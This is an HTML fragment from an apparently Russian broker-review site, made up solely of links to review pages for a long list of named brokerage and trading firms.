                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4484" class="allbrokers__box-item">
                                                Titancfd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4478" class="allbrokers__box-item">
                                                ENS Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4473" class="allbrokers__box-item">
                                                Trading Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4453" class="allbrokers__box-item">
                                                Reiman Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4445" class="allbrokers__box-item">
                                                ONEBID (1BID)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4420" class="allbrokers__box-item">
                                                AskMyShares                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4402" class="allbrokers__box-item">
                                                One-Fix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4395" class="allbrokers__box-item">
                                                EXS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4391" class="allbrokers__box-item">
                                                HB Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4375" class="allbrokers__box-item">
                                                Capital Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4370" class="allbrokers__box-item">
                                                SimpleZtrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4360" class="allbrokers__box-item">
                                                Wealth-wise                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4354" class="allbrokers__box-item">
                                                AZAforex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4347" class="allbrokers__box-item">
                                                Investizo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4339" class="allbrokers__box-item">
                                                Epic Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4334" class="allbrokers__box-item">
                                                Saberx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4326" class="allbrokers__box-item">
                                                GainGround                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4315" class="allbrokers__box-item">
                                                Cville DPC                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4311" class="allbrokers__box-item">
                                                STOCKS &amp; FUNDS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4307" class="allbrokers__box-item">
                                                RVX Gear                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4301" class="allbrokers__box-item">
                                                Denver Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4296" class="allbrokers__box-item">
                                                Bulenox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4284" class="allbrokers__box-item">
                                                PexPayFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4278" class="allbrokers__box-item">
                                                Williams Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4272" class="allbrokers__box-item">
                                                Fivoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4265" class="allbrokers__box-item">
                                                FMP LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4253" class="allbrokers__box-item">
                                                IKE WELL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4247" class="allbrokers__box-item">
                                                Axiance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4238" class="allbrokers__box-item">
                                                Qorexemp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4233" class="allbrokers__box-item">
                                                BBK Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4227" class="allbrokers__box-item">
                                                Micron Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4222" class="allbrokers__box-item">
                                                LEGAL GENERAL GROUP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4216" class="allbrokers__box-item">
                                                MultiBank Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4205" class="allbrokers__box-item">
                                                IB Platform Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4200" class="allbrokers__box-item">
                                                Baer Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4187" class="allbrokers__box-item">
                                                Investgeo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4180" class="allbrokers__box-item">
                                                MMB Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4151" class="allbrokers__box-item">
                                                BLRW Software                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4146" class="allbrokers__box-item">
                                                Nublu Investments Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4133" class="allbrokers__box-item">
                                                You Fiat Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4128" class="allbrokers__box-item">
                                                Legal Cx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4123" class="allbrokers__box-item">
                                                IPO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4115" class="allbrokers__box-item">
                                                Tradeanalytics                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4108" class="allbrokers__box-item">
                                                Invest AutoTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4102" class="allbrokers__box-item">
                                                First Funding Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4089" class="allbrokers__box-item">
                                                AeronFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4085" class="allbrokers__box-item">
                                                MySafeCustody                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4081" class="allbrokers__box-item">
                                                Bolastr                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4075" class="allbrokers__box-item">
                                                Teamrs Jc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4069" class="allbrokers__box-item">
                                                Kortex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4063" class="allbrokers__box-item">
                                                Fondex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4057" class="allbrokers__box-item">
                                                Bristol House Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4052" class="allbrokers__box-item">
                                                Euex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4046" class="allbrokers__box-item">
                                                Fontton Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4041" class="allbrokers__box-item">
                                                Smart Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4028" class="allbrokers__box-item">
                                                FX Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4022" class="allbrokers__box-item">
                                                City Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4016" class="allbrokers__box-item">
                                                ABF Next                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3998" class="allbrokers__box-item">
                                                Personal Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3991" class="allbrokers__box-item">
                                                Battle Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3973" class="allbrokers__box-item">
                                                BMT Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3974" class="allbrokers__box-item">
                                                Tarko Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3968" class="allbrokers__box-item">
                                                Profit Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3963" class="allbrokers__box-item">
                                                Ballance Capital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3949" class="allbrokers__box-item">
                                                Loyal Pro Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3940" class="allbrokers__box-item">
                                                Ariel System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3922" class="allbrokers__box-item">
                                                Mas Coin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3913" class="allbrokers__box-item">
                                                Marvel Crypto FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3902" class="allbrokers__box-item">
                                                Trustbit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3896" class="allbrokers__box-item">
                                                Olipu Rainc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3891" class="allbrokers__box-item">
                                                Go Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3886" class="allbrokers__box-item">
                                                Princa Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3881" class="allbrokers__box-item">
                                                Maxus Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3871" class="allbrokers__box-item">
                                                Vector Fin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3865" class="allbrokers__box-item">
                                                Oscar Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3851" class="allbrokers__box-item">
                                                DallXISH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3845" class="allbrokers__box-item">
                                                Kingdom Futures Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3840" class="allbrokers__box-item">
                                                Lite Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3834" class="allbrokers__box-item">
                                                Bankingsu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3825" class="allbrokers__box-item">
                                                XP Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3814" class="allbrokers__box-item">
                                                Bilmar CG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3808" class="allbrokers__box-item">
                                                FLX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3802" class="allbrokers__box-item">
                                                Uni Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3788" class="allbrokers__box-item">
                                                Goffs Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3776" class="allbrokers__box-item">
                                                Tradestrike                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3770" class="allbrokers__box-item">
                                                Millhouse Partners                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3765" class="allbrokers__box-item">
                                                Kana Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3759" class="allbrokers__box-item">
                                                SOBANK                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3753" class="allbrokers__box-item">
                                                Monk Trading Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3747" class="allbrokers__box-item">
                                                DigiLyct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3735" class="allbrokers__box-item">
                                                Rockfort                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3725" class="allbrokers__box-item">
                                                LMAX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3720" class="allbrokers__box-item">
                                                Swistrust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3716" class="allbrokers__box-item">
                                                Supra Algo FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3687" class="allbrokers__box-item">
                                                Omers Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3664" class="allbrokers__box-item">
                                                ADSS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3651" class="allbrokers__box-item">
                                                Trade X                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3629" class="allbrokers__box-item">
                                                Holbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3623" class="allbrokers__box-item">
                                                XPinvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3609" class="allbrokers__box-item">
                                                NeoCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3598" class="allbrokers__box-item">
                                                BlackRock Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3593" class="allbrokers__box-item">
                                                Cres Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3574" class="allbrokers__box-item">
                                                EYEXBIT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3562" class="allbrokers__box-item">
                                                FXNOBEL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3555" class="allbrokers__box-item">
                                                FSA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3547" class="allbrokers__box-item">
                                                Al Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3541" class="allbrokers__box-item">
                                                ССС Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3537" class="allbrokers__box-item">
                                                Tixee                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3522" class="allbrokers__box-item">
                                                Bitnex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3516" class="allbrokers__box-item">
                                                ARVR Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3512" class="allbrokers__box-item">
                                                Heisen Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3491" class="allbrokers__box-item">
                                                Intelligent Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3484" class="allbrokers__box-item">
                                                Gett HX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3474" class="allbrokers__box-item">
                                                Easy Linq                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3464" class="allbrokers__box-item">
                                                Pro Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3444" class="allbrokers__box-item">
                                                Westex FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3434" class="allbrokers__box-item">
                                                Trazelux                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3431" class="allbrokers__box-item">
                                                BitWest Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3425" class="allbrokers__box-item">
                                                UniStosic                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3383" class="allbrokers__box-item">
                                                BenefFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3370" class="allbrokers__box-item">
                                                Bethle Aster                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3358" class="allbrokers__box-item">
                                                Uni Invest Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3341" class="allbrokers__box-item">
                                                GoldenStream                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3331" class="allbrokers__box-item">
                                                OCBC Securities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3327" class="allbrokers__box-item">
                                                Go Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3321" class="allbrokers__box-item">
                                                Dutch Rate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3315" class="allbrokers__box-item">
                                                HonorFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3301" class="allbrokers__box-item">
                                                Blammo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3293" class="allbrokers__box-item">
                                                CertaInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3269" class="allbrokers__box-item">
                                                System Pepper                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3262" class="allbrokers__box-item">
                                                JPBFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3254" class="allbrokers__box-item">
                                                MarketSide                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3243" class="allbrokers__box-item">
                                                Альфа Банк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3237" class="allbrokers__box-item">
                                                ПСБ Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3231" class="allbrokers__box-item">
                                                Ньютон Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3225" class="allbrokers__box-item">
                                                МКБ Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3221" class="allbrokers__box-item">
                                                Valuta Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3205" class="allbrokers__box-item">
                                                RCE Banque                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3193" class="allbrokers__box-item">
                                                Finance Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3180" class="allbrokers__box-item">
                                                Celestial Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3171" class="allbrokers__box-item">
                                                KLM Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3159" class="allbrokers__box-item">
                                                Evocrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3153" class="allbrokers__box-item">
                                                Lightmarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3128" class="allbrokers__box-item">
                                                Medifinance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3121" class="allbrokers__box-item">
                                                Vlom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3116" class="allbrokers__box-item">
                                                Time Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3110" class="allbrokers__box-item">
                                                Gewinn                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3078" class="allbrokers__box-item">
                                                Smart Direct Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3044" class="allbrokers__box-item">
                                                Signet Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3039" class="allbrokers__box-item">
                                                Link Financial Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3034" class="allbrokers__box-item">
                                                Future Trade Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3027" class="allbrokers__box-item">
                                                Rotch Financial Limited                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=3008" class="allbrokers__box-item">
                                                PTY Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2997" class="allbrokers__box-item">
                                                BKB BR                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2984" class="allbrokers__box-item">
                                                Xchange                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2966" class="allbrokers__box-item">
                                                Analytics Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2961" class="allbrokers__box-item">
                                                Imperial Coins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2956" class="allbrokers__box-item">
                                                4-Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2951" class="allbrokers__box-item">
                                                Exbitam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2938" class="allbrokers__box-item">
                                                Mysteel UK Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2915" class="allbrokers__box-item">
                                                Tradefx24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2899" class="allbrokers__box-item">
                                                ES TIME                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2884" class="allbrokers__box-item">
                                                Mind Money                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2879" class="allbrokers__box-item">
                                                Finance Services                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2874" class="allbrokers__box-item">
                                                Tradeboard Server                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2860" class="allbrokers__box-item">
                                                Youcoin IT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2853" class="allbrokers__box-item">
                                                Falcon Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2848" class="allbrokers__box-item">
                                                FXABANC investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2838" class="allbrokers__box-item">
                                                S&amp;P Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2833" class="allbrokers__box-item">
                                                RannForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2828" class="allbrokers__box-item">
                                                Azimuth Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2824" class="allbrokers__box-item">
                                                GoldMan Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2818" class="allbrokers__box-item">
                                                3 Ton                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2814" class="allbrokers__box-item">
                                                GasTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2809" class="allbrokers__box-item">
                                                Legends Financial LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2804" class="allbrokers__box-item">
                                                DIACI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2799" class="allbrokers__box-item">
                                                Bridger Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2787" class="allbrokers__box-item">
                                                ITInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2786" class="allbrokers__box-item">
                                                V5 Forex Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2782" class="allbrokers__box-item">
                                                FXTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2777" class="allbrokers__box-item">
                                                Digital Coin LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2766" class="allbrokers__box-item">
                                                IronFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2758" class="allbrokers__box-item">
                                                Smart Bit Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2752" class="allbrokers__box-item">
                                                TrioMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2746" class="allbrokers__box-item">
                                                Fundiza                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2725" class="allbrokers__box-item">
                                                JS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2719" class="allbrokers__box-item">
                                                ProfiTrop                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2699" class="allbrokers__box-item">
                                                CoinQuest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2690" class="allbrokers__box-item">
                                                Axi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2684" class="allbrokers__box-item">
                                                Cointology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2663" class="allbrokers__box-item">
                                                Axiory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2650" class="allbrokers__box-item">
                                                ProuSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2629" class="allbrokers__box-item">
                                                JastTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2622" class="allbrokers__box-item">
                                                W Fintech Products                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2616" class="allbrokers__box-item">
                                                Retro Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2589" class="allbrokers__box-item">
                                                Polus Investment Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2573" class="allbrokers__box-item">
                                                Exnova                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2518" class="allbrokers__box-item">
                                                GreefinPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2496" class="allbrokers__box-item">
                                                R Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2489" class="allbrokers__box-item">
                                                StarGlobal-R                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2485" class="allbrokers__box-item">
                                                LIONEX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2473" class="allbrokers__box-item">
                                                UseRoyal                                            </a>

                                                                              
                                        
